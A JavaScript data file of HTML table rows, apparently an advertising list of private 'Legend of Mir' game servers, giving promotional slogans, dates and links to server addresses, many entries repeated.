adlistData[1557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
